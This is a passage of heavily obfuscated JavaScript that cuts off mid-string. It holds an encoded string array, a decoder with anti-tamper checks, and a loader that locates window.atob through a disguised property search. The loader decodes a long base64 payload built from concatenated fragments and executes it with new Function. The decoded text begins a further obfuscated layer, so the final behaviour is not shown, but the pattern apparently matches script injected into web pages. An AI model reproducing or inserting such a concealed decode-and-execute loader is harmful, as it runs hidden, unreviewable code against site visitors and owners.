t0n3BLmXnufn','ze9ArwX4sNL3BLyXqxDAvvO0tJjstvj5y3nkmKP6yMPc','yZnorZbUtenKmMn6rNnIsfzisNL3BLyXqM9ArtfuyJfO','ALv6sLboshbysNL3BLyXsMLAm1P6zuDssfj5y3nkmwrr','ELPhtxnkmMH1s0DvBKTtDePlrei0tMPRnuXdzeXyA0f6','q2D3zurvmu1PD25nmejzyxLJCfHumw1KvZvQzeDSDMjP','D25JBMHfveDOtvr5y3nkm2XuyJjkC1eYovbwELO1sNL3','A3jtu2D3zurkBu5dD25vBvjhvfnJCeSWA29nsgCYtMPb','mJr3zg10wfvwAeTkExDUyuvOtfvSyZjLvKfUtenKCgjx','CLOYwLLHr1jnwvnJC0OZrxDxBvjnt0C5BvKYrw5mq2rQ','Eu1ez3nkm3b1v0yWBKTtDePlrei0tLDzEKXdzhbnu2H1','ttfzu3DUvdbWuq','yKzJm01dy3nkmJb3uw1suvOWoxLkExDUvNPwnfPgrxPn','rfzSt0n3BLzTrLDpq2nWsZbRB01iz3Pov01ZsJfvD1Px','tZjoDMjUuNbIBLzStZjoAgmYvw5nu2m2wM05EuTiwMHJ','mZa1nty1ruHZtgPO','CeSWA29nsgCYtNPRC0OZstjLwg9Us1n0sKTeqJrnv1v4','vfjPy3nkmwrrvg1svfeYovrwELuZwKvKweP5D25zvZfY','C0OXmxzArK1Us1n0sKTeqJroAKeXtenKtfHRqxPkEwTY','EwfxA2HkEwXKufDAmwjTtJbHvZL1s0HbC2ntEhPmsffZ','qJroveu0tenKBLvuvtnkEwTYu1nND2vevxDoAxDUwM1S','s1n0sKTeqJrnBuKZtenKmLLQvNLkEwTYu1nND2vewxDA','r1LUs1n0sKTeqJroveuYtenKqMeZzgvkEwTYu1nND2ve','mgrXvtj0r0P5D25wELPtwtbKt01gzeDJu2nZsJjjngeZ','twPbCvHizZfzEwHJzurwAKTwEdrnAKfXztf4ne5xtJnl','sgD5ttjrC0P5tMfnv0LUs1n0sKTeqJrnmLjOtenKvwnU','mfeYvMjkEwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJBvyW','s1n0sKTeqJrove5RtenKmwnRvNvkEwTYu1nND2vetxDz','zurrmLPdD25wseO2uKnJCeSWA29nsgCWtw1zC0P6uLHI','CfeYourwEMn6wtfwrgiWuw5mq2rytKm5ALrwtNzImwmZ','y3blmgTVtuHNELPTuxnkm1jvuKrnBKTtDePlrei0tKDz','mfLTwxnkEwHOsKy0BKTtDePlrei0tLrrEeXdzg9IAwHS','C0P6sNbHu0vUs1n0sKTeqJrnmKPPtenKBwfvmvHkEwTY','re1Us1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHjz1z6','mK55D25KBuKXy2LJCeSWA29nsgCXtKDvC0OZCfnwvvLU','vZLssNL3BLjhutvnBvjmvNLJC0OZstrHmhbgyLC5Bwfw','utrImLjXyLC5v1z6wNbkExDUuKv0AgjwzfbuBu5tuNLJ','z3DLrfjQtun3BK1usNLnAwnWsZbRB01iz3PAv1LZsJbg','rw5mq2rhyuvAA1nTmxzHBtf4sNL3BLyXrLnArtH3tKzK','mwrcvJa5v1KWBeHkExDUuxPODLeYvLrIEKPytKrbBKXd','zhLoBMW2sNLRCLntz3DLrfuXtun3BLvTuKDuu2nWsZbR','tLz5y3blmgTVtuHNEvLQtxnkmuPRuMSWBKTtDePlrei0','u1nND2vetMPpu3DUvuHsswr5y3blmgTVtuHNELKYwxnk','wMjvEwD3zurkA09tD25Amu1WtLnJCfHtD25AEwnWteHz','vNPvm1PgttrImfzYutj0vuP5D25zBgHnvuDRngeYz25m','y3blmgTVtuHNEu5QtxnkEvPwv1rvBKTtDePlrei0tNPz','zeDsuvz5y3nkmwrtzuDose1uvtvwmdLusNL3BMnfCe1t','mgTVtuHNme5hsxnkELjyyKDzBKTtDePlrei0tKrNmuXd','mdLtu2D3zurnme1dD25nmejzyxLJCeT5zdbkExHSvZbR','B01iz3PArfvZsJjstgr5B25lu3rks0rcne0YrxDmq2q2','mK1ZsJnSu1ftuw5lu3rks0rcne1Qz3Lmq2rWvvu0muP5','r1LUs1yWB2ntEgHJBwqXyLDwDwritxbpm0PSzeHwEwjP','sffUs1n0sKTeqJrove0XtenKmfeYvMjkEwTYu1nND2ve','tuvOweP5D25wmdLeu21JngeZBfHorK1UtenKwe5fwMTu','we4WwMPvvxrxwKzswgvty3nkm1y0v0DgA1Pvy25mq2q0','vLvzBKTtDePlrei0tLrcA0XdzhLoBMW2sNLRCLntz3DL','t1rOrfj5y3nkm3bmvg1suK1ezgPtA2nUtenKwfvhvxLz','ytjWr2jxodjAvwnUtenKmvuYohPwEMruvdfJmu9dy3nk','tunJC0OYDeHHA2HQu1HfBKXdzfHum2HQvKCXDK0Xzffw','uKLKEwnWwfnOBvCXtw9nsgCZtLDnC0OZuKrAvNnUs1yW','seP5D25svZf2wtjWseP5D25KEK5pwKzAwvDTtLDzu2nZ','uxnnsgCZtKyWC1D6qJrnAxD3zurzELHtEgjnsgD3terc','ttbKvJbUs1n0sKTeqJrnAMSWtenJmvv6uLnkEwTYu1nN','EK9dD25nBfzcyLnJCeSWA29nsgCWturjC0P6rxLJAKLU','zdznBtfdvJa5q1KXrKHkExDUuM5JDLPfBgHwBu5puNLJ','tuHNELPuz3nkmePXvfvjBKTtDePlrei0tMPgBuXdzhbv','zeDosgfgy3LswevUtenKwfvQAgPwEMrtwtaXwu1dy3nk','A1vUs1n0sKTeqJrorgHTtenKmLLQvNLkEwTYu1nND2ve','vw1oufLty3nkm2T6zeDsv2rTEgPsmgnUtenKwfqYrNzw','D25HBgT3wJfJm1yYtw5mq2rXwKv4C2jRBdvkExDUzvDv','mgfhBhPxEwrezg5Wm2rSsw5yvNnUy0HwEMfdzgrlrtfO','AMDZsJnsrfPwC25lu3rks0rcne5uuxPmq2rHzhPkBeP5','D25HAMHYzuDgvgeYsNPJu2nZsJfKuMfhuKXnrZf0wtfJ','D25Lve16wKvKwvDTtKLsEwnZsJfJmfiZrMTnsgHQvKzJ','uMvNrxHW','rgj6rNrvmNqZyJjfBKXdzfHosejRveuWDLPgqJrnq2nZ','stfJAwnWsZbRB01izZfnAK1ZsNLOAePgng5lu3rks0rc','ne5uutnmq2rWtvnODuP5A3jtu2D3zurzmK5dD25vsfjj','BgvUz3rO','AevmrvvWtZmWC2vwDe1lrei0twPKBeXdzgTtm2nXsNLS','zgL4m0TuDdLmsejIv1nND2vevtbpu3DUzfHkrMjPy3by','sNL3BLjgtNjowej6uM1svLj5y3nkmwrsturwwe5yAgPt','u3rks0rcne5eqtjmq2n4tw5jEuP5A3jtu2D3zurvmK9d','mLLPD25orMX6y3LJCeSWA29nsgCZtwPrC0OXCdnnBvvU','svrTA25mq2rytKm5ALrRtNzABgmWy1HJBKXdzfHvqZLQ','mdu0y25JBKXdzfHvvMm0yuvoCK1SyZjLu2nZsJjvD2vh','A29nsgCZturNC0OZuLvsre1Us1nRCKTfA29nsgD5tKDj','mwrqvw1suMnty3nkmJveyJnODu9hDfzImwnUtenKwe5U','sKTeqJrnEK01tenJCwf6rJfkEwTYu1nND2vewtfzAxDU','sgCXwvrVD2vezgHmsgm5yZf0wuTeqJroAMn6tenKmLLQ','z3LpvfvZsJnsvvjetw5lu3nVu1nND2vesxHzu3DUwJfn','s0rcne1QsM1mq2rUvxLRmuP5A3jtu2D3zurvnvPdD25t','y3blmgTVtuHNELLuy3nkm1z5uLC0BKTtDePlrei0ttjr','zfjKvKzVy1nJC0OXzfjvEKzytKzOCwvyrw5mq2q1y21g','vLK0sNLRCLntz3DLrfjTtNL3BLzTrLDpq2nWsZbRB01i','zhDLrfzwvJfgmG','sgCWtKrRC0P6uLPJm01Us1n0sKTeqJroBvzPtenKtfPf','D25nBfzcyLnJCeSWA29nsgCYtKDnC0P5uLHuvKLUs1n0','mtbkExDUuw0XDLjhutrIELjytJbZBKXdzfHoBvjRvKvo','tKrImuPTvti5rvz6wJvkExDUuLvoDMrSzfbuBu5xutj0','u3rks0rcne5uzZjmq2nRvJaXu0P5A3jtu2D3zurvnfPt','u3rks0rcne5htxHmq2rUvvrvm0P5A3jtu2D3zurgBe5P','yLD0v2qYmxzzv3b4sNL3BMvfnhPArLjuyJnKC2nty3nk','vwnUtenKAfPyuMTvmLz4v0nJC0OZuKHowgrZzfrbBKXd','CLr5y3nkmwmZuM1stLn6tMTvmLzesNL3BMqZtKLAv1v3','tJjnC0P5CeDzm2nUs1n0sKTeqJrnAMCZtenKq2fRmunk','mJe1mdiZuhj4uKDI','vJa5u1nND2verMTnAxDUsKzKtLvPy3blmgTVtuHNme9u','EeXdzdbwrvf6sNLRCLntz3DLrfPStwL3BK1usNLnAwnW','q2W3yvDzB1H6qJrpvfK1tLrbmu0YwMjkm1zfzfDwBvDt','tdjotfPxsxjAvwnUtenKmMrhmtzwEMrywMLJC0OZwLrH','D2veyZbAq3DUuZjss1LPy3blmgTVtuHNEK1TrxnkExbh','D2vewM1yu3HItuHND0XeqJroALjKs1r0CfPPAdjlwePS','uNLJC0OYowTprgHytM1SC0P5D25wmuP0uwXJmgrhuKTK','u2W3wtjgELPty3DkENaYwvHjz2vumtDMvhq1vZb3B01i','wwLJCfHtAdjmsgnZzun4nuXiB3nru3HetevrC1jtEeDm','vgS1tenKu1PfwK5kEwTYu1nND2vewtfnu3DUvLrcBfPd','swr5y3blu3r3wvHkELPvBhvKq2Hjs0rcne5QsxHmq2rw','vgnUs1yWovPUvNvzm1jWyJi0B2ndBdDJBvyWzfHkDuLi','BLOXBZfKBxrAwLnJC0OXyZnIr05muti5CLjRtNjxu2nZ','Dfrlrei0txPoAuXdzdjzALz5sNLSzeXdzg5kEwS3y21w','mNHnyvnJC0OWsLrHm3bYwwK5A1rhrw5mq2rdvti5qLjg','tML3BMrTstfJAwnWsZbRB01izZfAvgTZsNLWCK1yvw5l','r0P5A3jtu2D3zurzne1tD25IvNbhs2LJCeSWA29nsgCW','A3jtu2D3zurnD015D25lr0vRwgLJCeSWA29nsgCXwtjr','B2jQzwn0','D25wvejSwKnJCeSWA29nsgD6t1rnC0OZBfnru1fUs1n0','z3DLreL4txL3BLfxDdnyAwnWsZbRB01izZnovgnZsJbg','qJrnAMCWtenKnG','z3nkEK5bv0DZBKTtDePlrei0twPzmuXdzfDzvLK0sNLR','zurAA05PD25wBuzxt0nJCeSWA29nsgCXtwPfC0P5CeDz','A25mq2ryvvHOA1ngChvKrvj4sNL3BLz6uxzzmvzuyNPS','vfLSzfjvBvjuwvnJC0OXzffsmhG0wvvAA1rRy25mq2ry','tuHNEu5esxnkmMXsvgPvBKTtDePlrei0tw1rm0Xdzdjz','rePOwvn3BMeWmuzAq2nWwfqXBwrxnwPKr2X2yMLOmKXi','mZiYndCZu2r0yunR','reP5D25HsfzVwKvVEK4YuLzzu2nZsJbzngeXuNfArxbR','ttbKvJbUs1n0sKTeqJroAMn3tenKqLjfmxDkEwTYu1nN','C25mq2ryvuzWAW','BfPtBu5vvtjZCLjirw5mq2rYuti5wweWtNjomJL4sNL3','Dw5KzwzPBMvK','ne5QrMHmq2q1vwTfA0P5A3jtu2D3zurwA01dD25LvKPc','t0n3BKKXB3HzAwnWsZbRB01izZbzmK1ZsNLoyu1xsw5l','tenJEe1UsxLkEwTYu1nND2vey3Lou3DUwJffmu55y3bl','wLHwCeP5D25wELjVwtfsDgj6zevIv3r3sNL3BMvhzeXv','qJroELuYtenJCvjTtJnkEwTYu1nND2vetxDzu3DUwJfn','s0rcne16vMXmq2r0v2TzCuP5A3jtu2D3zurrD01tD25j','EwHOsKy0BKTtDePlrei0tLrRmeXdzdjzALz5sNLRCLnt','D0Xdzg5vvfuZsNLRCLntz3DLrfv3txL3BK5gBhPJEwnW','sNL3BLPxmxzrmJv0ytfgCLj5y3nkmwrrzfuXqLP6tMTu','CeSWA29nsgD5wwPjC0P5vMjrA1vUs1n0sKTeqJrnAMT5','vxDAv1fUs1n0sKTeqJrnEMrStenKCe1tAhvkEwTYu1nN','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','zZfomLLZsJfJCe15B25lvJa5wMX0tuTeqJrovezOtenJ','ourJu2nZsJjAyvDfnw5pr3rOsNL3BMjivNnArxHTyuDs','zMDxt0S'];function _0x9955324d(a,b){a=a-0xeb;var c=_0x9955324c[a];if(_0x9955324d['TQVLRg']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9955324d['AANHGa']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9955324d['lNPBMo']={},_0x9955324d['TQVLRg']=!![];}var e=_0x9955324c[0x0],f=a+e,g=_0x9955324d['lNPBMo'][f];if(g===undefined){var h=function(i){this['wOwJyP']=i,this['UEWMqA']=[0x1,0x0,0x0],this['GIWqHZ']=function(){return'newState';},this['zgabxd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tMmpCy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TShaoD']=function(){var i=new RegExp(this['zgabxd']+this['tMmpCy']),j=i['test'](this['GIWqHZ']['toString']())?--this['UEWMqA'][0x1]:--this['UEWMqA'][0x0];return this['giMzcP'](j);},h['prototype']['giMzcP']=function(i){if(!Boolean(~i))return i;return this['vVFbGr'](this['wOwJyP']);},h['prototype']['vVFbGr']=function(j){for(var k=0x0,l=this['UEWMqA']['length'];k<l;k++){this['UEWMqA']['push'](Math['round'](Math['random']())),l=this['UEWMqA']['length'];}return j(this['UEWMqA'][0x0]);},new h(_0x9955324d)['TShaoD'](),c=_0x9955324d['AANHGa'](c),_0x9955324d['lNPBMo'][f]=c;}else c=g;return c;}var _0x9955324v=_0x9955324d;(function(a,b){var q=_0x9955324d;while(!![]){try{var c=parseInt(q(0x1b6))+-parseInt(q(0x22e))*parseInt(q(0x110))+-parseInt(q(0x2a9))+-parseInt(q(0x161))*-parseInt(q(0xfa))+-parseInt(q(0xff))*parseInt(q(0x146))+parseInt(q(0x18c))*parseInt(q(0x293))+parseInt(q(0x211));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9955324c,0x6a826));var _0x9955324e=window;function _0x9955324f(c,d){var r=_0x9955324d,e={};e[r(0x242)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x1f5)]===d&&function(j,k){var u=r,l=g(this,function(){var s=_0x9955324d,n=typeof window!==s(0x233)?window:typeof process===s(0x224)&&typeof require==='function'&&typeof global===s(0x224)?global:this,o=function(){var t=s,p=new n[(t(0x1f1))](t(0x23f));return!p['test'](l);};return o();});f['fgWOK'](l);for(var m=0x2;m<k[u(0x1f5)];m++){if(j[u(0x2c8)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9955324f(_0x9955324e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2OTUwNTNlPVsnVzZwZFA4b'+_0x9955324v(0x1be)+'VXNUpkTmZDJywnbnNQd3Vtb3gnLCdEYTl'+'objNtJywnblNvdGtDa1ZqVycsJ24ybGNT'+_0x9955324v(0x10b)+'Fc1bVcnLCdlaDNjVnZuQycsJ1dQYlB6Wn'+_0x9955324v(0x199)+'kTU1lJywnVzQ3ZFZ2RmRLTUsnLCd2cy9j'+'SG1rMEZhJywnVzRWY09Tb0tybWt5JywnV'+'1B5Vlc1aGNOYzQnLCdXUjdkRzhvL1c2aG'+'RPRycsJ0J3ZGRVaE5jTEcnLCdGWkRicDN'+'DJywnc0NrK1c0WmNTbW9iJywna1dYc2la'+_0x9955324v(0x1e1)+'mNKcScsJ0Y4a1JwVzgnLCdXUVdweTBOZE'+'9XJywnV1BKZFVkdjZGYScsJ29oRmRNTDg'+'4JywnbmJEU0JtbzAnLCdzYjBxVzZpcCcs'+'J1dPNGFrQ2taVzdXJywnV1EvY01MdnNXU'+'GUnLCdodkZkR3VoZE1XJywnRnFhYldSN2'+'RPcScsJ2paWFRvYW0nLCdXUjdkSHdXbWl'+'XJywnelNrd0FDb0JsVycsJ1dQcGNOMG4r'+'Y3EnLCdBOGszVzQvY0xTbysnLCd3Q290V'+'09GY1ZTa0gnLCd2bW9CZzhvd1c1QycsJ0'+_0x9955324v(0x1cb)+'sJ1c3bGNSbW9Cdm1rZCcsJ3htb2RjU29v'+'VzRTJywnV1BOZEdkall4cScsJ1c0ZGRTb'+'W81ZVNrSScsJ1dPM2RKM3F2ZlcnLCdocl'+'N0VzRTOCcsJ1dPMGJXNnJ0eEcnLCd3dHY'+_0x9955324v(0x265)+'dy9kVHEnLCdxOG8xZDhvRlc3aScsJ1dRU'+'zhXNGhkSnh5JywnVzVsZFFOM2RPeDQnLC'+'d1OG9GVzR5'+(_0x9955324v(0x1b3)+'2ROZzQnLCdtWTlBcjhvYycsJ0M4b3ZiU2'+'9vVzZLJywna0huVW1zQycsJ0Q4b29XNmU'+'yVzRPJywnamU3ZElzV0InLCdhd1BZZUsz'+'Y1NYMFInLCd4MHhkTHhGY0hXJywnZnh0Y'+_0x9955324v(0x1fc)+'RSZmxkUEcnLCdxdHBjTG1rZHNHJywnVzZ'+'sY0dDb0xXNzhlJywndUtkZElDb3VlcScs'+'J0ViTFNoTDQnLCduRzBxVzRPMycsJ1c3S'+'mNRMHBkS3Q0JywnZ1lHZlc1bUgnLCdiWD'+'FmdW1vcycsJ3ZDb3VXN091VzZPJywnbVN'+'vUlc2L2NQOG9RJywnaTNOY09oam0nLCdX'+'T2hjS05qMFdScScsJ1dRMEhXN2p4RHEnL'+_0x9955324v(0x16d)+_0x9955324v(0x2ec)+'sJ2NnRFlXT253JywnV09LYVc1dGNKSU8n'+'LCdFS1dCV08zY0xXJywnY3dyS1dPanInL'+'CdXNUJjTjhvakI4a3cnLCd6U284VzRxRV'+'c3aScsJ28yUmRWTnVGJywnZkdPaVc1V04'+'nLCdBdWo3VzQ3Y0dxJywnbFlPaVc1R1Mn'+_0x9955324v(0x178)+_0x9955324v(0x27f)+_0x9955324v(0x204)+'lV09aZEhhJywnVzZSY1BTb2xXNk9KJywn'+_0x9955324v(0x1d3)+'CdXT3hjUm1vM1dPRmNScScsJ2hDa3lXNl'+'pkUHU4Jywnd3dwZFRDb1prcScsJ0FkUzh'+'XN0M0JywnV09WY1NDb3JXUE5jUXEnLCdX'+'NWxjS21vcVc3T1cnLCdvTGRjU2c1bCcsJ'+'1dScGNMTVhSZlcnLCdXTzdjVXhqdGphJy'+'wnV1BWZEhJ')+(_0x9955324v(0x1df)+'UNrTVc2SycsJ2tDb1loU2tpZEcnLCdlMG'+'RkVjBPYScsJ2ZkTHBncWUnLCdCeFNoV1F'+_0x9955324v(0x1a3)+'T2VXJywnV1AzZEttb1pXNE5kS3EnLCdlb'+'WtIVzROZFZlSycsJ1dQS0tESU5kTHEnLC'+'dhd2xkTjFwZEhhJywnVzVsY0lTb3JXNVN'+_0x9955324v(0x1e3)+'J3pjUDNvdTAnLCdXNmxjSzhvclc1aWgnL'+'CdXUk9KVzVkZFZnTycsJ3VZSGRsMEMnLC'+'d2bW9GYm1vZFc0dScsJ1dRcGNNZ255ZmE'+'nLCdvOG9Xb21rdmhhJywnVzdaZFF1aGRW'+'MkcnLCdXUGxkSjJXemZxJywnV081NEJKN'+'2RLVycsJ0RxOXVvdmUnLCdXNHBjSThvZ0'+'Rta20nLCdXNEJjUXdlRHRhJywndENvdXo'+'4b3ZlRycsJ21hTFNtYUcnLCdCU291eW1v'+'WWVXJywnblNrR1c2N2RUaFcnLCdXNWRkU'+'m1vdWlta0snLCdnV0xuZ1NrSCcsJ3Rtb0'+'NXUnhjUkNrMScsJ2NHREpoRzgnLCdXNXh'+'kUUp1QnRNeGNKZS9kU1NrZm5jcScsJ0Ny'+'djdjMkMnLCdrZWxjVEtySScsJ0VNT2ZXU'+'VpjSmEnLCdiMFZkVGFxZCcsJ21MRmRSTi'+'9kSEcnLCdXT1ZkTUNvVlc1L2RKcScsJ3R'+'0dUhXNEc5JywncThvMldQWmNKbWtFJywn'+'QThvVkNtb2hqYScsJ1dRNHVXNnhjTWRLJ'+'ywnQThrdVc3M2NHQ291JywnV1FWZExtb1'+_0x9955324v(0x253)+'vaFc2dU5XNHknLCdXUmhkVTNlc2tHJywn'+'bk1OZEkwcGRWYScsJ0ZTazh2bW8wZWEnL'+'CdXNnBkUU0zZFR2eScsJ3lXNHlXUUZkTU'+_0x9955324v(0x142))+(_0x9955324v(0xfd)+'zZsY0k4b2UnLCdXUFMrVzZWY01KdScsJ0'+_0x9955324v(0x20a)+'JJywnVzcvY1Q4b090Q2t2JywnQTBpb1dQ'+_0x9955324v(0x1eb)+'zdWY0lxSycsJ1dQYVlXNDdkSjBHJywnV1'+'B5Z1c3MTJzVycsJ3VoS1VXUVZjVHEnLCd'+'COGtEVzRkY09Tb2gnLCdjdzdkS3RDVCcs'+'J3J0RE9tdTgnLCdCTDdkS21vcG5XJywnV'+_0x9955324v(0x147)+_0x9955324v(0xf0)+'sJ2taYWRXNmFxJywnQzhvbGVDb3ZXN2Un'+'LCdqR1A5bWN5JywndTFGY1JDbzVuYScsJ'+'1c0aGNSdjNkS2RDJywnV1BXY1c3SGdFVy'+'csJ2hIcVpXNGFlJywneUhXd1c2T0MnLCd'+'4bWtVVzVKY05TbzInLCdFM2xkTVdoY1Zx'+'JywnV1BPeVc1M2RHaHEnLCdtQ2tRVzZaZ'+'ExnVycsJ1dPM2RKU29XVzdsZFZxJywncW'+'1vUW5Tb21XN0snLCdXUnBjU2dYaVdSaSc'+_0x9955324v(0x295)+_0x9955324v(0x278)+'S9kTkcnLCdBdjVEbWV5JywnVzRkZFBlRm'+'RUZmEnLCdrbW95VzdoY0xtb2wnLCd2czd'+'jVFNrQnNhJywneFNrb1c0QmNRQ28zJywn'+'ekpldlc2S0YnLCduU29VZW1rb2JxJywnY'+'1NveFc2aGNRbW9ZJywnV1FuU3hiRmRUVy'+'csJ3ZiaGNKbWt4RFcnLCdCbWsyamJSZE5'+'hJywnc0NvVWxTb3FXNXknLCdqdUpkUnMw'+'JywnazJsZFNYT3QnLCdEZjBWV1JkY01hJ'+'ywnVzRsZEwwbGRWdzQnLCdDZEtjV09aZF'+'FXJywnc0Nr')+(_0x9955324v(0x2e9)+'GZtbzVXNXknLCdETVBSZ2EnLCdXUjNkSF'+_0x9955324v(0x2d1)+_0x9955324v(0x22b)+'US9kSHZtTW9hJywnZ2E5Snk4b0cnLCdCc'+'ldzV09GZEhhJywnandaZFYwOFEnLCdDc1'+'dLVzdDSScsJ2ZDbzZoQ2tEaHEnLCd4OG9'+'oVzVPSFc2cScsJ1c1WmNNaHVBd0cnLCdt'+'cmpDa0k4JywnY3dGZFMwQ0onLCdGU29Ga'+'G1vL1c3YScsJ1dQSmNHbW9rV09OY05xJy'+_0x9955324v(0x19b)+_0x9955324v(0x20f)+'cScsJ3BLZGNWTmZKJywnZ2U3ZFZ0bWwnL'+'Cd0d3BkSW1vNmpxJywnQ3JXTlc1MEQnLC'+_0x9955324v(0xee)+'KJywnVzRWY0ttb0V6OGtmJywnaW1rQlc0'+'QmRQMUMnLCd4YTgyV1FaZEpXJywnejhvV'+_0x9955324v(0x179)+'NSeExVV084JywnV1FaY1B1elFXT2EnLCd'+'kU29sVzV4Y1U4b2onLCd3bWt0dzhvN2pX'+_0x9955324v(0x168)+'EcnLCdXUDR2cFNrVVc3dScsJ2p0YWRXN2'+_0x9955324v(0x209)+_0x9955324v(0x27c)+'UC9tTEsnLCdCdzdkR1NvNGtxJywnRDhvc'+'UFDb1dkYScsJ3cwVmRJd2RjVFcnLCdXUU'+'9MYkNreFc3MCcsJ1c0VmNNU285ckNrZCc'+_0x9955324v(0x277)+_0x9955324v(0x23c)+'kcnLCd4eEZkSkdOY0dhJywnaWJQSmNiZS'+'csJ1c1UmNT')+('MXl6RlcnLCd2V2UrVzdhQScsJ2NXTE1sc'+'mEnLCduc2ZzelNvMScsJ1dRN2NPMTVib1'+'cnLCd1OGtkRjhvUmZxJywnV09SY0lDb1V'+'XUVpjU0cnLCdoYzh4VzVDdCcsJ2MxamZX'+'UERKJywnV09CZFJHTFlCYScsJ1dSdWtGZ'+'0pkT0cnLCdqZ1ZkU3VpZCcsJ3RTb1VXNW'+'VoVzZDJywnbWRqbkM4b28nLCd2RzR4V1J'+'CZE1hJywnZG1vc25tazZkRycsJ1dQVmRS'+_0x9955324v(0x10d)+'25OaScsJ3FkdWZXNWlvJywnb1g1VGhZbS'+'csJ212dGNJTmJVJywnV1JHTUNxRmRLVyc'+'sJ25NcGRUZGVSJywndkNvd1dQaGNWbWtp'+'JywnVzV0Y1A4b01XNWFqJywnd21rc1c3T'+'mNLU29OJywnbnE5SGg4a2gnLCdXNS9jS0'+'Nvelc2dUQnLCdwQ29oVzZOY1BTb1UnLCd'+'BU282QzhvUWNHJywnZHNEY2tYVycsJ1dS'+'cTNXNGRkSXdTJywnbDhraFc3ZGRVTGUnL'+'CdXUU80cDhrNlc0RycsJ2p2bGRPcUtqJy'+_0x9955324v(0x1ad)+_0x9955324v(0x243)+'JywnZ3NYQnptb0UnLCdxU283bVNvMFc1d'+'ScsJ3UyZGRMU29rb2EnLCdzSnJZa044Jy'+'wnV1FOZFNDb2pXNWxkVGEnLCdXUnRjSmh'+_0x9955324v(0x144)+_0x9955324v(0x191)+_0x9955324v(0x183)+'hoZEthJywnelc4MFc2MDgnLCdXUG1iVzd'+'QSEFXJywnRVplZFc2NEInLCdBU2s4ZVpo'+_0x9955324v(0x114)+'G1vL3lta2InLCdXNHBkVW1vYW9Ta20nLC'+_0x9955324v(0x206))+('cScsJ1c0aGRLbW83akNreScsJ3BON2RKT'+'XRkTlcnLCdqdHZiZ1NrYicsJ1c3ZGRMOG'+'8yaG1rVicsJ3BiYThXNGFGJywnVzR0Y0t'+'tb05XNTREJywnVzRKY044b3NXNFN2Jywn'+'RkxSZFZyTmNRcScsJ1c0L2NOdzdkR0dhJ'+'ywnV1JsY1NNZjJicScsJ3c4b0NXNm0rVz'+'VhJywnV1J5eVc1bkR2cScsJ1dSZGRLQ29'+'HVzZKZElhJywnbG1rMVc2eGRHMlcnLCdh'+'ZTdkSE40YicsJ0RXT01XT1JkSkcnLCdXU'+'kZjTUxMeGlhJywnV1JoY0xLYldtcScsJ3'+_0x9955324v(0x232)+'nQnVIbWYzbScsJ1dPWmRHU29RVzdkZFFx'+'Jywnc21rcURtbzFrVycsJ3g4a0tmY1pkT'+'mEnLCdXN1JjSUt0ZFBJUycsJ2EyMGNzTT'+_0x9955324v(0x256)+_0x9955324v(0x24d)+'QW1rRmNkQmRRVycsJ1dRaGRLRzVMdmEnL'+'CdhbW9lVzQzY1ZDbzYnLCd1dHVZVzdDbi'+_0x9955324v(0xef)+'kSEphJywnck1GZEdOQmNQcScsJ1dRcGRR'+'c2pyeGEnLCd1aEZkVlpSY0hhJywnbmJmS'+'HJTby8nLCdXNFJjT1NvQ0U4azInLCdXNU'+'5kVjhvUG9Da20nLCdGOGtyd0NvTGVXJyw'+'nRElmcmt3YScsJ2ZTb05oU2toa0cnLCdo'+'bW9rbzhrWWJXJywnb3dySVdRTG8nLCd6O'+'GtmVzVKY1FDbzYnLCdod1B4V092eScsJ2'+'Nzeittc2UnLCdxZGxjUThrV3pHJywnV1B'+_0x9955324v(0x245)+'J1dSbURXNjNjU0hxJywnV1FYbHRjN2RWR'+_0x9955324v(0x17e)+'csJ3Ztb1Ni')+('OG96VzZDJywncVNrSFc0L2NHU29PJywnc'+'TNaZEtzcGNQYScsJ1dRT3ZXN0ZjTUppJy'+'wneXhOZE1YL2NJRycsJ2xJSFptSFcnLCd'+'XUkpkUEoxM3dhJywncENrWVc0TycsJ0E4'+'b3NuQ29iVzdpJywnak14Y0d3VGMnLCdXN'+'mhjT2dhL0VXJywnV1F4Y0hTb2xXT1ZjVW'+_0x9955324v(0x1cd)+'tRycsJ0J2RGFkZmknLCdwSzdkR3VoZE9h'+'JywnV1A0QkJKbGRQVycsJ3dHNVRXUVNYJ'+'ywncGZQQVdRcnAnLCdvc2oya21rNScsJ1'+_0x9955324v(0x2e4)+'nLCdrU295ZzhrbWJhJywnV1IzY0d1cnJu'+_0x9955324v(0x14d)+'ycsJ3Y4b29XUXhjUFNrTicsJ1dPT09GMU'+'pkTHEnLCd4WVNhV09sZE5hJywnV1FOZEp'+'LQzlvRycsJ3hmdGRLS0ZjS2EnLCd4TDhM'+_0x9955324v(0x2e2)+'y9XNWxjUm1vUycsJ3Jtb0ZXUGRjR1NreC'+'csJ0UzR3FBMWZVZGJuMlc3RmNVU2tFJyw'+'nV1JsY1VOWDRwcScsJ1dRSmNNdWJPbVcn'+'LCdXT05jSmVYaWdXJywnekNrU3VDbzhkc'+'ScsJ3Z2S2NXT1ZjUkcnLCdCMzRKV094Y0'+'pXJywnVzVKY01Tb3VyQ2tHJywnZmN2Y2V'+'jaScsJ1dPdGNIS0Q5V1A0JywnVzdsY01T'+'b054U2t0JywnV1AzY0tOaktXT20nLCdwe'+'DNjVU05bScsJ2hDa29XNWxkTE1PJywnZG'+'hoZFJNbTknLCd6RzR0VzVtUScsJ3VTb2N'+'XUnBjUzhrRCcsJ1dRbGNN